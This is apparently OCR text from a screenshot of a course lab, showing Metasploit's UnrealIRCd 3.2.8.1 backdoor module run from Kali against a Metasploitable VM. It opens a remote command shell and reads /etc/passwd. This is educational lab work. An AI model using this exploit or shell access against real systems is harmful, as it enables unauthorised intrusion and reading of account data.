 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
root@kali: /usr/share/wordlists × root@kali: ~ ×
Changchun Zou
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.2.5:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo raTl7DGhTeTyM2dD;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "raTl7DGhTeTyM2dD\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.0.2.4:3333 -> 10.0.2.5:55593) at 2021-11-08 11:41:47 -0500
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cd /etc
tail passwd
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
cis6395:x:1003:1003::/home/cis6395:/bin/sh
exit
^C
Abort session 2? [y/N] y
[*] 10.0.2.5 - Command shell session 2 closed. Reason: User exit
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
Right Ctrl
Type here to search
ENG
11:45 AM
11/8/2021